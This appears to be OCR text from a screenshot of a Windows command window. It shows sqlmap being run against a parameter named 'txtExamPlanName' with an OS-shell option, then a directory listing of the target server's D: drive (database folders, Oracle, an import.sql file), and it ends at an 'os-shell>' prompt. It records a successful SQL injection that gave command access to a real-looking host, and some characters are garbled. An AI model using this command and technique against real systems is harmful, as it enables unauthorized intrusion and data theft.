 管理员: C:\WINDOWS\system32\cmd.exe - sqlmap.py -r tcl.txt -p txtExamPlanName --os-s...
??? D ???? ???
?????? 98EB-DF22
D:\ ???
2012-05-29 11:34 <DIR> 10201_database_win32
2007-12-18 16:33 <DIR> 2007-12-18Bak
2007-12-18 16:38 <DIR> 2007-12-18Update
2008-01-11 21:02 <DIR> BI.Office
2008-06-18 12:23 <DIR> bin
2009-01-08 10:41 6,144 ceshi.XLS
2009-01-08 10:42 6,144 ceshiasdfasdf.XLS
2013-03-22 23:04 <DIR> Data
2010-02-03 14:56 <DIR> DATABASE
2010-07-27 19:33 <DIR> Data_New
2008-11-18 07:25 <DIR> DB
2013-04-16 15:51 <DIR> DBDownload
2008-06-20 15:30 <DIR> EN
2008-08-18 16:21 <DIR> EN_?????_20080627
2012-11-19 23:24 <DIR> import
2012-11-19 16:37 226,022 import.sql
2012-05-29 11:37 <DIR> oracle
2013-03-09 11:16 <DIR> PLSQL.Developer.7.0.3.1096.Setup
---
os-shell> _